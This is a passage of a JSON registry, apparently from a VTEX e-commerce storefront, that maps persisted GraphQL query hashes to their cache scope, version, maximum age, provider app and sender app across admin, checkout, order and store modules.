ogistics-carrier-graphql@0.x","sender":"vtex.admin-inventory@0.x"},"dc05f9dadfa5353d418ab7e234ec1fb342c3a9d2d0ff47dc525d29c266546ea6":{"scope":"PRIVATE","version":1,"provider":"vtex.inventory-graphql@0.x","sender":"vtex.admin-inventory@0.x"},"f97dad5d7fb917b82a753ebd1f360afe22ab9b798b07eef73e715f7d72679887":{"scope":"PRIVATE","version":1,"provider":"vtex.inventory-graphql@0.x","sender":"vtex.admin-inventory@0.x"},"7346c3c398e1484652a1bc38a977aea5dfb474ea91fdf1dfbb2060c46263df17":{"scope":"PRIVATE","version":1,"provider":"vtex.inventory-graphql@0.x","sender":"vtex.admin-inventory@0.x"},"19a050cd0048d03307976c58e2b39ca1397a7dc6a543ed388208399cec2557a6":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-inventory@0.x"},"42e353ff7ff15088f90e11852ca1a448e717373c10310bf3fc6d4681ac172b2b":{"scope":"PRIVATE","version":1,"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-vendor-invite@0.x"},"45171417e6a3d4d0253903e09c86c8ab329a7432870f0a2f5d5afced49ead2a1":{"scope":"PRIVATE","version":1,"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-vendor-invite@0.x"},"8f361bf78ffd8b998b502d1951ec4c262c8692cf027eac880b032ce4f578855f":{"scope":"PRIVATE","version":1,"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-vendor-invite@0.x"},"223abfe2f7b6fdf4d9f1178ed6b9b06d0a6807ab4de1c1616ce242824cfa2a23":{"scope":"PRIVATE","version":1,"provider":"vtex.catalog-graphql@1.x","sender":"vtex.admin-vendor-invite@0.x"},"07bfdfd8f2f2657554f4cfc8509c4e37168959650a24aceb14778a40c114a4a1":{"scope":"PRIVATE","version":1,"provider":"vtex.sellers-graphql@9.x","sender":"vtex.admin-vendor-invite@0.x"},"3cecb69dc980b3938d6fb48df3940a0fe0a9279cb174820313b272d8695537dc":{"scope":"PRIVATE","version":1,"provider":"vtex.apps-graphql@3.x","sender":"vtex.admin-apps@4.x"},"51665c809a28b66c04d2152718507b46709d7b252373fba4773dd32a0efb0e38":{"scope":"PRIVATE","version":1,"provider":"vtex.apps-graphql@3.x","sender":"vtex.admin-apps@4.x"},"2114d9a9bca11a7195fd62d15b4478693d8c4d4f07c37a0a504cd91f10587d9a":{"scope":"PRIVATE","version":1,"provider":"vtex.apps-graphql@3.x","sender":"vtex.admin-apps@4.x"},"2f904d1da28a7d7c07f48758b4b0ab04eb7eec0d9cd8c2e62b356aee76c9ef4a":{"scope":"PRIVATE","version":1,"provider":"vtex.apps-graphql@3.x","sender":"vtex.admin-apps@4.x"},"4cf205b0abdd803bf2e0610a341fa416b9a613a2c0cc17d27f285b162eea2304":{"scope":"PRIVATE","version":1,"provider":"vtex.apps-graphql@3.x","sender":"vtex.admin-apps@4.x"},"c056f6a8992d97cd19374ca8fac88495b65e6dc6542e77f019a676d8be1d6808":{"scope":"PRIVATE","version":1,"provider":"vtex.apps-graphql@3.x","sender":"vtex.admin-apps@4.x"},"b91d10396e1cc1b8313827aa05b9ba484eafc6e48fdd6f653a0cfeab163bb917":{"provider":"vtex.billing@0.x","sender":"vtex.admin-apps@4.x"},"5569fc55f24f5919f2a6641b1cd7073834573e4d8822059f6615d3b35bc3f27f":{"scope":"PUBLIC","version":1,"provider":"vtex.apps-graphql@3.x","sender":"vtex.admin-apps@4.x"},"a27c0aa75403e7409aa8f8fa67e5140f17ebbf9d532899a68f9876167f51a248":{"provider":"vtex.app-store-compatibility-alert@0.x","sender":"vtex.admin-apps@4.x"},"64a81f64afea0c83c77b8ae22f866b3bbd47ce81b661c099fb3852131d8e7c55":{"scope":"PRIVATE","version":1,"provider":"vtex.extensions-admin-api@0.x","sender":"vtex.admin-apps@4.x"},"1a67c4c641685f31208ec144c4077f01e6213af93d58adfaff96796f4db11a9e":{"maxAge":"LONG","scope":"PUBLIC","version":1,"provider":"vtex.extensions-highlight-manager@0.x","sender":"vtex.admin-apps@4.x"},"1c89bd1d9239d98095128af2ee53fcdb17eeedff6e0daa3bfcfc6310d02e8766":{"scope":"PRIVATE","version":1,"provider":"vtex.apps-graphql@3.x","sender":"vtex.admin-apps@4.x"},"734b561950b8977aa37f975b2ea0736b578013a77d4e0aa3a9ffdcc40c43dd15":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-logistics@1.x"},"081b9499c10458c85b81d3423bbd1ad7654b4aca3f2f6042a9c8edcc4ca4a8e4":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-logistics@1.x"},"77a8b5d354f6b47c92b4f0f7e323071b37b23e182f2afbc3a23034c1606a8917":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-logistics@1.x"},"6ec41abe2b71ade7ab4d3c181a9ba68812752286cf587e364592ce56d64c91cf":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-logistics@1.x"},"490032b3c5beffc2ecd9c0d22ed5b33d968f6f28dfc17a111cb021d41ed5f1e0":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-logistics@1.x"},"a26f3b46cd4d97f7e4d0e251ffbdde75ff8a147c70a0fbb2aeb720fd4ef7c763":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-logistics@1.x"},"76151138b539a0fe1d6c66ceeccd37e18416685d7ebf54739f25aecf05f7ef1a":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-logistics@1.x"},"0a7e457c902cd41007594338079477df480ae837531eb41f865656bc33505958":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-logistics@1.x"},"22d6c4b8ea9598d995ab22a7b056e6a7de58255a2381d3b56882a4614ae26b19":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-logistics@1.x"},"0e7a480abc02d7ccbde483b9e756d19023211f4f2c9a95092281ede1ea27536d":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-logistics@1.x"},"437ea16d3a0323807a4634958d1c5d5d5ca239c08b335630a91c9b24bedd4422":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-logistics@1.x"},"00e1ddcfc10e4b08cfd99331354d65400b91040192f79f66f5be51eb8e58fd9b":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-logistics@1.x"},"6c00b848208ccb3c4331a3faaee70da8db17e250f4ff89054bbc27c18ada1829":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-logistics@1.x"},"8ecc2076cbfd6aef6a71c029339021942caaee016f17971e18ac8304defafdb1":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-logistics@1.x"},"65126b02dabe513ebebb41fbbce9b1335a18e0d8e154aecf06ffbdde27457540":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-logistics@1.x"},"738e3227aa634211de3807270a15c67dca2c63135fbadb2d37d3c16f9b1d78a7":{"maxAge":"SHORT","scope":"PUBLIC","version":1,"provider":"vtex.apps-graphql@3.x","sender":"vtex.checkout-resources@0.x"},"397684c12ff292b91a63b7fc4347cddec6c588fdeb2b6a50a9b02bfcbc543863":{"provider":"vtex.checkout-graphql@0.x","sender":"vtex.checkout-resources@0.x"},"3cf2d6ef478fc3e43159c5831c293cf57429332660cf3067e78bdef3ced1e984":{"provider":"vtex.checkout-graphql@0.x","sender":"vtex.checkout-resources@0.x"},"ec242d8fc2dca51162eb59b3c55b818fa5fec4a04b2529b9c9c48c6b21ddeb7d":{"maxAge":"SHORT","scope":"PUBLIC","version":1,"provider":"vtex.apps-graphql@3.x","sender":"vtex.checkout-resources@0.x"},"0e4744147dc063d889099111536c3c8bb748a31ab1cdc610d8ea7843f1724591":{"provider":"vtex.checkout-graphql@0.x","sender":"vtex.checkout-resources@0.x"},"a4e4f2872c0d2a5e21fbe9d9acb2f1d0c6f91f6525dfab3d9286461f1a8602ae":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"f96661928bdb3cbf9c6ea829184ee93c3593a8e4f29304a4ef1585e1b7de6105":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"f8d859485031be35245657ec0c9930901566d770355bca6ca470ada20c8aa05e":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"496f26b68318d2fa0cb3004a6014767ff61622088a6c3bdb0640f20863370c0c":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"829c48be033cf785ab2e71241593dda9959af8b4bb7fe52b01bc768f6549be58":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"d19159e2cf7393d19f235ee298405f6ec9674c29912ffc32ac3cac5a18d97aa7":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"45b8334f913aa55a9380297b32bd06d8fa336d61b253813543958a1e86f1dede":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"38a092771c1b3fbe95661837ba915e850e8d5c019c019150ee90d44d12422d96":{"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"c1572e6c4348f117fd03c21ac5842618229340c59cf8fb5e44d0384ff9d0ec63":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"f74e4df4045ba2d9fda5fb8a0877496551b369127428a65e509cecdd248024ca":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"6c31d229bfdc4a5944cffd64faabc3ca499f4a9c9dcb51ddb00eae321bb54299":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"e0a7020d7cb66dca6aff96ca25b49c06b6dc2907a3883a04303d410a45a8e8f2":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"7b6d04ad02696e51f5c1f5839829f87dc814ebdff8ef830bac3991eaaf37662c":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-orders@0.x"},"ef0a86f2c7158dfb69b8091bfc832405110ef902807d13738fb05b8e5ddf5180":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"8fcd775828d89b48e0f411b4bb55b61436db85cf6fccd3d5e7c37dac4e07d991":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"8111a557ef3dd13633a5e38912db22a05d8da254b865e175e23b1de2b2cbe769":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"40c65bd9194df42734ad4f04d27bbfc85b92e783490bc397bb7e7f8ad9e99ad2":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"688cd21791a68794c3d8f748069fc13bdaa6de1a25cb2f4dab63e77bc6d86dff":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"ff69843a894473140d2c6088aac5007b9dff0f6ac58117bdec1dfa53a45e4107":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"98e08bf79ad1d0882de62375ac1f55bced12750baa4d68732a23c523425556ac":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"3a09f8874fd82d673359efb59cbe9736b25709189e0485edbfb22a26012d1c40":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"dcff9bde74707228a25bae57e69c23f360c896eafd05d4b3d4cb4a1f8f66f4d3":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"cadbf5e17ead97111fb7e5f206f2e043968063ae24399400528f9e920ade4255":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"6ca461a9472c560ece730b96ac6b44eb99e9aebfaba4f4d0f133b5132aa0b7f9":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-graphql@2.x","sender":"vtex.admin-orders@0.x"},"6ed608e108cf69d0a392d1b36443e5559137981e99c8e8a8ded14df3d9bdccc8":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"c8f94da18c99dcba942c742882021a1b438891b1ca792afba0b9fb786e88e731":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"50f8fa29389b5ca89cb70240aeb197541a129c505ea4d3635e3166ba0cd50e84":{"scope":"PUBLIC","version":1,"provider":"vtex.apps-graphql@3.x","sender":"vtex.admin-orders@0.x"},"c1fba197841d8b21a9c250856f895cb6ae2d4effb96383817da5c5005f3c6aa1":{"scope":"PRIVATE","version":1,"provider":"vtex.admin-graphql@2.x","sender":"vtex.admin-orders@0.x"},"e9b0b4b18eaec8342979a74f05e6406d2737187336215f7de69f164b399ed08d":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"92ee8e544d4fc624187195917994eb485125fd9122c198eb34917cfd0501818b":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"4bcc3fbda0d759483db3aa7f252c6b9c70fd28c8edd97b082710d7f6076b74f7":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"8b0608a91a7d55a87cb9a11ed45dc73202744800db0ddbacd49892d333b84915":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"1431295d0ce87def558d46998be2ac3d5817ceb08d27a8786fd298d026d26f5a":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"3b9e945fa71f0481f903d51eca58813b0ecac701f7afde8c953de5dd9fccfba2":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"9a5f90c37fa42d77ff4f2612a5df221031c08f877981e58d0682fc431622f06c":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"398c5488ea8801ad8249644e0543f24a51be1ac010785570f3823a842d816481":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"594795021a0cdd0373f72d85172a990948da906fb96c5ffa8bbba8f152cfb7f9":{"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"a2a9f576825561a4e2d34df0ebeeea748c05385f955f95f83e53328cc8cc4ac8":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.admin-orders@0.x"},"fedff1104dd84a4e9ccbaea4fea732bd74fbabed4d44db8c1a24e01dadc5cd8a":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.admin-orders@0.x"},"585cb14353b7f2de20055eafe77c230545d79d0ce764398ea9107842fa5e9378":{"provider":"vtex.pages-graphql@2.x","sender":"vtex.admin-pages@4.x"},"bf32101faa0c6dbcfb8098cdeb9ac70ea997e8eda98a0123a694eaba482443e9":{"provider":"vtex.rewriter@1.x","sender":"vtex.admin-pages@4.x"},"88457d585543b1ace3e90f604dba61b3b1f31e4643074f58c6cd83f7baf8bfb7":{"provider":"vtex.tenant-graphql@0.x","sender":"vtex.admin-pages@4.x"},"02c9fb8ed1371c15c26e2dd4e6426167d71498d232fa2fd4423904839b7e8f4e":{"provider":"vtex.pages-graphql@2.x","sender":"vtex.admin-pages@4.x"},"4eb5efd2f345962a5ecfc29593d4651a2a1c3ca656cc340bb057e06eaa8d126b":{"provider":"vtex.rewriter@1.x","sender":"vtex.admin-pages@4.x"},"520040515a7fbe1cc0937dcff6227a2aab6ab29a37656775350561c724bc3a0a":{"provider":"vtex.rewriter@1.x","sender":"vtex.admin-pages@4.x"},"38a1bae2635534dfa81d51bcd6ed4787eeaf17bf8de5bc1612b0f143fc3cd944":{"provider":"vtex.pages-graphql@2.x","sender":"vtex.admin-pages@4.x"},"2019e0722428c94fdd2a971357d0e0acd208e9fa724996bb6527004ad29925e1":{"maxAge":"SHORT","version":1,"provider":"vtex.messages@1.x","sender":"vtex.admin-pages@4.x"},"1d48a39371144feed89c25c32e5fd2e15275d995a35080d7db7a745307ed41ab":{"scope":"PRIVATE","version":1,"provider":"vtex.apps-graphql@3.x","sender":"vtex.admin-pages@4.x"},"7f6ece51ca1c24fbd16f3e9f11e70eb656b7fc7848193680679089f35bcff3d9":{"scope":"PRIVATE","version":1,"provider":"vtex.apps-graphql@3.x","sender":"vtex.admin-pages@4.x"},"0209bfd28823e47c9850bb78ba534ab87e351319577e8b60e8fd0d08f5c5f253":{"scope":"SEGMENT","version":1,"provider":"vtex.pages-graphql@2.x","sender":"vtex.admin-pages@4.x"},"99c5d7ed84b2da1078a7505c586dc89f80839700e658a98c56da2d66ffea8773":{"maxAge":"SHORT","version":1,"provider":"vtex.messages@1.x","sender":"vtex.admin-pages@4.x"},"a0c90ba4eb49b7a23f0f1dec531cdbdaba33c42f93abd6386b6441fc5913a0fb":{"scope":"SEGMENT","version":1,"provider":"vtex.pages-graphql@2.x","sender":"vtex.admin-pages@4.x"},"d492f3a61d116e9531cb66c85e393240e14809ccbbba80a1e8ef39aa251ae15b":{"maxAge":"SHORT","scope":"PUBLIC","version":1,"provider":"vtex.pwa-graphql@1.x","sender":"vtex.admin-pages@4.x"},"68f8394c4f443a3daf09b2cda5c037dd80ed648a0fa6d8892ec86c99d2540875":{"maxAge":"SHORT","scope":"PUBLIC","version":1,"provider":"vtex.pwa-graphql@1.x","sender":"vtex.admin-pages@4.x"},"b18034fa4d22996d8ed3b27201397928284173055bb4d615aa7e211aac8d58d7":{"maxAge":"SHORT","scope":"PUBLIC","version":1,"provider":"vtex.pwa-graphql@1.x","sender":"vtex.admin-pages@4.x"},"075fc995bd18e3231149a4a1d7574bcaa6e5e1845ea70affd6b474112c04ef3a":{"maxAge":"SHORT","scope":"PUBLIC","version":1,"provider":"vtex.pwa-graphql@1.x","sender":"vtex.admin-pages@4.x"},"4acaf1b62fda4fd9145621c4b4537aa9c4be29a0b028e33a15ead44aaf9099cd":{"maxAge":"SHORT","scope":"PUBLIC","version":1,"provider":"vtex.styles-graphql@1.x","sender":"vtex.admin-pages@4.x"},"8394162f76d3426bfe1937adea2dc0a1045bfdf073e7a1e751930e7cf78e0bda":{"provider":"vtex.tenant-graphql@0.x","sender":"vtex.admin-pages@4.x"},"45fd8c73255e8aec57e87011a14aabd6ee916ca81bc5d1607faf9eeffd1f6a02":{"provider":"vtex.styles-graphql@1.x","sender":"vtex.admin-pages@4.x"},"cce790fea034301b9d451c32b4af633c3f9eeaf26df3cc18d8dd001e438ded3f":{"scope":"PRIVATE","version":1,"provider":"vtex.apps-graphql@3.x","sender":"vtex.admin-pages@4.x"},"17f840ea95820d2cec18423779b2ef2c172ec5c1959313455987a9320ccc0a6e":{"provider":"vtex.pages-graphql@2.x","sender":"vtex.admin-pages@4.x"},"ee00db1d60a428e42ca8c4bbb4ab28ac1603d4fb5a543698d076edf1eedd5ad9":{"scope":"PRIVATE","version":1,"provider":"vtex.styles-graphql@1.x","sender":"vtex.admin-pages@4.x"},"91693d21f951f8190c9f3d732b96602337121c6a52cd6b01f1bc430cfccb5249":{"maxAge":"SHORT","scope":"PUBLIC","version":1,"provider":"vtex.styles-graphql@1.x","sender":"vtex.admin-pages@4.x"},"62d578708cecc5c67e1a598e404cfd9bda60b2bbdf0419767f3caddf4d56a8b3":{"maxAge":"MEDIUM","scope":"PUBLIC","version":1,"provider":"vtexhelp.help-io-graphql@2.x","sender":"vtex.admin-docs@0.x"},"53de29118347e7ed6fb8cc003f7bb232e3a8194d9ddd4c0ba75714340aadf524":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.logistics-carrier-commons@0.x"},"e425185da224c2a9abf9258f377d30f8365457c8ae4fac9ed7aea29978083a30":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.logistics-carrier-commons@0.x"},"9940792d23233607f6ce4a1e6e090f286ac6f9cb4aeda22e1120a746dbdbb45c":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.logistics-carrier-commons@0.x"},"7a47e3dde8dee0d2880b7b61fbd295bc71ba2daf146178d2ea25d2ac414f5cdd":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.logistics-carrier-commons@0.x"},"fb250a77dbb346a7c8ed838462fa753886ea7ee88c3854de811a463bb0f57295":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.logistics-carrier-commons@0.x"},"24cec9557e79960a9507f2b4bea250fc257d1b24007caceed9f0a36254b45b6a":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.logistics-carrier-commons@0.x"},"dbb981d4922de25bb34832b76cb1875c6bf5af8042c0be371822d3df6f3d4a94":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.logistics-carrier-commons@0.x"},"f9a2a43dd1b128c76eb6bb1e2e1561cd66cb3a4774e3fcb9439e6376b11093cb":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.logistics-carrier-commons@0.x"},"00797b2c4db4a983732c31059f63a0f1da90b50316f2f447c3d7075e350065b6":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.logistics-carrier-commons@0.x"},"5b05af69af53de4862f74ce11447f53bd62ff198355e8e786b9848f300b50e03":{"scope":"PRIVATE","version":1,"provider":"vtex.logistics-carrier-graphql@0.x","sender":"vtex.logistics-carrier-commons@0.x"},"3a97904fea3a8b9f456a986074d629e1b74eea17e7186617597d30b54b227a42":{"maxAge":"MEDIUM","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.store-components@3.x"},"a3f783e84225c180be217b0dbae9dd2bd8967fd474b69a5175d1de4fee4a034e":{"maxAge":"MEDIUM","scope":"PUBLIC","version":1,"provider":"vtex.store-graphql@2.x","sender":"vtex.store-components@3.x"},"95f0d522e86017a2b32046c54d15833863dbaa6ed352443dc49862b8ec9b5006":{"maxAge":"SHORT","scope":"PUBLIC","version":1,"provider":"vtex.apps-graphql@3.x","sender":"vtex.store-components@3.x"},"7ce5ad49f177bdecfef578def58ba597a57ae64295229da99c804bfe933d4b42":{"maxAge":"MEDIUM","scope":"SEGMENT","version":1,"provider":"vtex.store-graphql@2.x","sender":"vtex.store-components@3.x"},"f791c609dbb92ff87d7560585f2299911c8b48b61fad2deeb00e1377a534e3ca":{},"c18e06bb22b46bcd9d539a1b04a3441458f44dab347074371dc3529921ffd866":{"scope":"PRIVATE","version":1,"provider":"vtex.orders-graphql@0.x","sender":"vtex.my-orders-app@3.x"},"d6475fb1c0b88c4fdc7539104f9cbea9904358d33f0b252a05886a06f6d50e4b":{"provider":"vtex.search-graphql@0.x","sender":"vtex.my-orders-app@3.x"},"d6fc987b6d15d283516c50764fcfed80caa42987e6df9e2373379903fd09b58a":{"maxAge":"SHORT","version":1,"provider":"vtex.messages@1.x","sender":"vtex.locale-switcher@0.x"},"d311b2d7657c9bfe2d5140e627609c02aa37255de916cf85ac342c0ec5de3bfe":{"provider":"vtex.tenant-graphql@0.x","sender":"vtex.locale-switcher@0.x"},"3c7f12ae7ef2e0525bf66946fb9f8d8a8781b48de2b22c53d31fd6cb70b11f35":{},"989ebad04ec4e66e0c7856d0c25b742ccfac0d84ee45e9884d32570ac7eb08e6":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.product-gifts@0.x"},"95af11127e44f1857144e38f18635e0d085113c3bfdda3e4b8bc99ae63e14e60":{"scope":"PRIVATE","version":1,"provider":"vtex.store-graphql@2.x","sender":"vtex.my-cards@1.x"},"cbf0590ed98eb505f2821111f2a7e6c94ba4a0c14aa8acf30f5e54fa3bcc09db":{"provider":"vtex.my-cards-graphql@2.x","sender":"vtex.my-cards@1.x"},"f6f859f40451fbf213d6b35002ad918ef26b321f212443cc50ccbfed19799665":{"scope":"PRIVATE","version":1,"provider":"vtex.store-graphql@2.x","sender":"vtex.my-cards@1.x"},"416f139b9c6b649232a8bafc1f4b13dec9a6babc790b10a3b20742057d0922d3":{"provider":"vtex.my-cards-graphql@2.x","sender":"vtex.my-cards@1.x"},"66b805920765d8cd03c291fc3a8541c6193800436910d74addc8f8edbb2f85ae":{"maxAge":"MEDIUM","scope":"SEGMENT","version":1,"provider":"vtex.store-graphql@2.x","sender":"vtex.menu@2.x"},"f7b18751c094d10b92c34dfeea981cf773f75a3bbceb0abbdd39d0b6d65567e8":{"maxAge":"MEDIUM","scope":"SEGMENT","version":1,"provider":"vtex.store-graphql@2.x","sender":"vtex.menu@2.x"},"f3722824087d2db9766a00227bb44916dfa425060002028aba80d740d8bb31fe":{"scope":"PUBLIC","version":1,"provider":"vtex.store-graphql@2.x","sender":"vtex.store-form@0.x"},"3b284767b4995230d9e95d2827fd337487274f82d45942c9d057a9d7d285ed18":{"maxAge":"MEDIUM","scope":"SEGMENT","version":1,"provider":"vtex.store-graphql@2.x","sender":"vtex.category-menu@2.x"},"4b717c7e5835757b1fd7ca82d65b08ab56644e46959f26fac06fa57e0a34685d":{"scope":"PUBLIC","version":1,"provider":"vtex.apps-graphql@3.x","sender":"vtex.open-graph@1.x"},"338673703943cf017999f5d3dafc7d43722cc41679fa91319d56995c0385cfda":{"maxAge":"SHORT","scope":"SEGMENT","version":1,"provider":"vtex.search-graphql@0.x","sender":"vtex.shelf-components@0.x"},"1c5971e457858e1866b0bf9514b76129159ffe866512d38a0a337f07aceb69cc":{"scope":"PRIVATE","version":1,"provider":"vtex.order-placed-graphql@1.x","sender":"vtex.order-placed@2.x"},"3b0f4311059acb8d15b6b66de27b64c4c7c329868186f44dcaf85bd66d38eedf":{"provider":"vtex.mega-menu@2.x","sender":"batabolivia.store-theme@2.x"},"f31a7f09f9470971106b38d3085aaba10e7d2dc99b68af5b53f8342aebbfb543":{"maxAge":"ZERO","scope":"PRIVATE","version":1,"provider":"vtex.wish-list@1.x","sender":"batabolivia.store-theme@2.x"},"6f2c34c186ed16dabc772e4484466c1d2defceb8038d946a2fb3e48d3f87812f":{"provider":"vtex.admin-audit@2.x","sender":"vtex.admin-audit@2.x"},"d9cc097cb75d79a70b5fa83a98d47e56975694c7e06def68236154bc7d89d336":{"provider":"vtex.auth-admin@3.x","sender":"vtex.auth-admin@3.x"},"cbef86f9a9f5051b217dd207b1970cc13c01b24d4efc92c73039b0b0fafe0a64":{"provider":"vtex.auth-admin@3.x","sender":"vtex.auth-admin@3.x"},"636b2ac8cd8c2bbe98fa7b8fa75771046d36e8e5aa2e732c1855f0d3c9ba4dc3":{"provider":"vtex.auth-admin@3.x","sender":"vtex.auth-admin@3.x"},"1dd714eb108bafca557a507722984fe8b89feac768e588f94dfefcd6083a0d45":{"provider":"vtex.auth-admin@3.x","sender":"vtex.auth-admin@3.x"},"335056919f4f9d5c158a8392a0b54bf860b740ad6ec0779c005c47ff99dba38d":{"provider":"vtex.auth-admin@3.x","sender":"vtex.auth-admin@3.x"},"04a8bf934f6e2c8e15bfae9f7ce412e50afa99d24dda0290a4c3555e6e5fdf4e":{"provider":"vtex.auth-admin@3.x","sender":"vtex.auth-admin@3.x"},"98f4e6b447acacad48a7cbb6f9512785d20941245aabd0da5475772e49200368":{"provider":"vtex.google-drive-import@0.x","sender":"vtex.google-drive-import@0.x"},"33958562c7ce494bbcdb1281828c672141127dd7663437af63ed4e339929f667":{"provider":"vtex.google-drive-import@0.x","sender":"vtex.google-drive-import@0.x"},"2c9d2e36272e46a5acf75d354eda94c83e4b222ea368c292430cb68cfd14bd31":{"provider":"vtex.google-drive-import@0.x","sender":"vtex.google-drive-import@0.x"},"d3f7db071bc3ed23b575417ac7a28b65a0f1bd7aa91c9b37d2345683a7277ce5":{"provider":"vtex.google-drive-import@0.x","sender":"vtex.google-drive-import@0.x"},"0d18f0b9de2487748eb5177c032afaa7f8423cbef50fbb3877cc31af6ce0fe93":{"provider":"vtex.sales-performance-graphql@0.x","sender":"vtex.admin-sales-performance@1.x"},"c174130316341af1490e3faa9755b659ea7e939e96b8a3aab675003c43ba005b":{"provider":"vtex.sales-performance-graphql@0.x","sender":"vtex